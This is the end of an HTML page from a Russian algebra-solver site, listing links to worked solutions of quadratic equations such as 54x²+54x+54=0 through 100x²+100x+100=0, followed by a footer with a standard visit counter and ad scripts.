0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>
